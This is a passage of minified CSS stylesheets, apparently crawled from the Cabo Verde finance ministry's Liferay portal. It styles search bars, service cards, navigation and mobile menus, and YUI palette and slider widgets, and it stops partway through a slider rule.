.input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) .mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) .mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/assets/skins/sam/aui-rating-base.css
body_size: 306
content:
.rating a{cursor:pointer;text-decoration:none}.rating-disabled a{cursor:default}.rating-off{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.rating .glyphicon{font-size:1em}@media(max-width:767px){.rating .glyphicon{font-size:1.5em}}#yui3-css-stamp.skin-sam-aui-rating-base{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-palette/assets/skins/sam/aui-palette.css&/o/frontend-js-web/aui/aui-color-palette/assets/skins/sam/aui-color-palette.css&/o/frontend-js-web/aui/slider-base/assets/skins/sam/slider-base.css&/o/frontend-js-web/aui/aui-hsv-palette/assets/skins/sam/aui-hsv-palette.css&/o/frontend-js-web/aui/aui-hsva-palette/assets/skins/sam/aui-hsva-palette.css&/o/frontend-js-web/aui/aui-hsva-palette-modal/assets/skins/sam/aui-hsva-palette-modal.css&/o/frontend-js-web/aui/aui-color-picker-base/assets/skins/sam/aui-color-picker-base.css&/o/frontend-js-web/aui/aui-color-picker-popover/assets/skins/sam/aui-color-picker-popover.css
body_size: 6316
content:
.palette-container{border-collapse:separate;border-spacing:0}.palette-item{display:inline-block;padding:0}.palette-item-inner{display:block;height:16px;width:16px}ul.palette-items-container{margin:0;padding:0}.palette-item{border:1px solid transparent}.palette-item-inner{border:1px solid #666}.palette-item-hover{border:1px solid #000}#yui3-css-stamp.skin-sam-aui-palette{display:none}.color-palette .palette-item-selected .palette-item-inner{background-image:url(/o/frontend-js-web/aui/aui-color-palette/assets/skins/sam/sprite.png);background-position:-316px -98px}#yui3-css-stamp.skin-sam-aui-color-palette{display:none}.yui3-slider,.yui3-slider-rail{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;vertical-align:middle}.yui3-slider-content{position:relative;display:block}.yui3-slider-rail{position:relative}.yui3-slider-rail-cap-top,.yui3-slider-rail-cap-left,.yui3-slider-rail-cap-bottom,.yui3-slider-rail-cap-right,.yui3-slider-thumb,.yui3-slider-thumb-image,.yui3-slider-thumb-shadow{position:absolute}.yui3-slider-thumb{overflow:hidden}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail,.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-left,.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-right{background-image:url(/o/frontend-js-web/aui/slider-base/assets/skins/sam/rail-x.png);background-repeat:repeat-x}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail{height:26px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb{height:26px;width:15px}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-left{background-position:0 -20px;height:20px;left:-2px;width:5px}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-right{background-position:0 -40px;height:20px;right:-2px;width:5px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb-image{left:0;top:-10px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb-shadow{left:0;opacity:.15;filter:alpha(opacity=15);top:-50px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail,.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-top,.yui3-skin-sam .yui3-slider-y 